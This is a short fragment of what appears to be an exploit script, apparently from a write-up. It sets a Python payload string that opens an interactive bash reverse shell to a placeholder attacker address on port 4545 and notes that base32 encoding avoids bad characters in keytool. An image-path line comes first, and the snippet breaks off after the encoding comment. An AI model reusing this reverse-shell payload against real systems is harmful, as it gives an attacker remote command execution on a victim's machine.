 ..........................
import os
from base64 import b32encode
# Change me
payload = "/bin/bash -c \"/bin/bash -i >& /dev/tcp/<YourIP>/4545 0>&1\""
# b32encode to avoid badchars (keytool is picky)
..........................